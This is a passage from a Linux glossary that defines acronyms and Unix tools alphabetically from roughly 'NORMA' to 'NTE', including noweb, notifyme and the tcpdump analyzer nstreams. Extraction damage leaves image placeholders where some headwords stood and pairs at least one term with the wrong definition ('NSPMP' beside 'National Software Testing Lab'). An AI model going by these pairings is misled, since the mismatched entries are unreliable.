Network Operations Report GENerator From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NORMA*

NO Remote Memory Access (OSF/1, Multi−Server) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *normalize*

adjust the volume of WAV files to a standard volume level normalize is a tool for adjusting the volume of WAV files to a standard volume level. This is useful for things like creating mix CDs and mp3 databases, where different recording levels on different albums can cause the volume to vary greatly from song to song. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *noroff*

format woven troff documentation From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *noroots*

print roots of a noweb file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NOS*

Network Operating System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NOS (Network operating system)*

The system software of a local area network (LAN) that integrates the network's hardware components, usually adequate for connecting up to 50 workstions. Included, typically, are such features as a menu−driven administration interface, tape backup of file−server software, security restrictions, facilities for sharing printers, central storage of application programs and databases, remote log−in via modem, and support for discuss workstations. A network operating system establishes and maintains the connetion between the workstations and the file server; the physical connections alone aren't sufficient to support networking. The operating system consists of two parts: the file server software and workstation software. See LAN memory management program, and NetWare. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NOSA*

Netlabs Open Source Archive From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NOSAC*

Netlabs Open Source Archive Client (NOSA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nosql3*

a Relational Database Management System for Unix. NoSQL is a fast, portable, relational database management system without arbitrary limits, (other than memory and processor speed) that runs under, and interacts with, the UNIX Operating System. It uses the Operator/Stream DBMS paradigm described in "Unix Review", March, 1991, page 24, entitled "A 4GL Language". There are a number of "operators" that each perform a unique function on the data. The "stream" is supplied by the UNIX Input/Output redirection mechanism. Therefore each operator processes some data and then passes it along to the next operator via the UNIX pipe function. This is very efficient as UNIX pipes are implemented in memory. NoSQL is compliant with the "Relational Model". \*NOTE\*: This is a new, re−designed, more performant upstream release which is no longer command−line compatible with NoSQL V2. The commands are now in /usr/lib/nosql3 in order to not clutter up /usr/bin. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *notangle*

noweb, a literate−programming tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *note*

small program managing notes from commandline This is a small console program similar to knotes, which allows you to manage notes from commandline. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *notify*

If set, bash reports terminated background jobs immediately, rather than waiting until before printing the next primary prompt (see also the −b option to the set builtin command). From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *notifyme*

A program to notify the user when other one logs in Notifyme is a GPL'ed Unix (tested under Linux, FreeBSD and OpenBSD) console utility that stays in a background (it isn't a daemon but it doesn't block terminal) and prints a message if a specified login and/or logout occurs. In a resource file (\$HOME/notify.rc by default) you can specify (extended regular expressions are allowed) usernames, hostnames and terminals that should be monitored, optional messages that will be displayed and other options (beep, report logouts etc.) See notifyrc.sample for examples. It should be self explanatory. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NOTIS*

Network Operator Trouble Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nountangle*
noweb, a literate−programming tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NOVM*

NO Virtual Memory. A version of the caching server Squid. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NOW*

Network Of Workstations (Cluster) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *noweave*

noweb, a literate−programming tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *noweb*

a simple literate−programming tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nowebm*

A WEB−like literate−programming tool. noweb is designed to meet the needs of literate programmers while remaining as simple as possible. Its primary advantages are simplicity, extensibility, and language−independence. The noweb manual is only 3 pages; an additional page explains how to customize its LaTeX output. noweb works ``out of the box'' with any programming language, and supports TeX, latex, and HTML back ends. The primary sacrifice relative to WEB is that code is not prettyprinted. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *no\_exit\_on\_failed\_exec*

If this variable exists, a non−interactive shell will not exit if it cannot execute the file specified in the exec builtin command. An interactive shell does not exit if exec fails. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NP*

Network Performance From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NP*

No Problem (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NPA*

Network Performance Analyzer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NPA*

Network Printer Alliance (IEEE 1284, IBM, Lexmark, Xerox) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NPA*

Network Professional Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NPA*

Numbering Plan Area From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NPAC*

## Northeast Parallel Architectures Center (org., USA, HPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NPACI Rocks Cluster Distribution*

The folks at NPACI have built a cluster distribution that emphasizes ease of management, configurability and security. Red Hat Linux 7.3 forms the base of this special purpose distribution, which is being used by a number of educational and commercial organizations. The distribution is not OSCAR−based, and it has some significant advantages over the OSCAR methodology/implementation. Version 2.3.2 was released April 1, 2003. A 'special purpose/mini' distribution. From LWN Distribution List



Net Present Value From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)







*NSFIP*

NextStep Fuer IntelProzessoren, "NSfIP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*NSPMP*



National Software Testing Lab (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *nstreams* network streams − a tcpdump output analyzer Nstreams is a utility designed to identify the IP streams that are occuring on a network from a non−user friendly tcpdump output of several megabytes. This is especially useful when you plan to install a firewall but if you do not know the nstreams that the network users are generating (http, real audio, and more...). Nstreams can read the tcpdump output directly from stdin, or from a file. It can even generate the configuration file of your firewall. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NSTS* National Secure Telephone System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NSTX* ??? [protocol] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *nsupdate* Dynamic DNS update utility From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NSW* National Software Works (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NT* Netzwerk Terminator, Network Terminator (ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NT* New Technology (MS, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NT* Nome Time [−1100] (TZ) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NT1* Network Termination [unit] 1 (ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ntaim* curses−based AIM client nTAIM is a curses−based AOL Instant Messenger client which is quite featureful. It supports tab completion, custom color schemes, logging, buddy aliases, buddy pounce, and a number of other things. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NTAS* NT Advanced Server (MS, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NTBA* Network Termination for Basic Access (ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NTC* National Telecommunications Conference (conference, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NTDS* [Windows] NT Directory Services (MS, Windows NT, DS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *NTE* Network Terminal Equipment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nte*

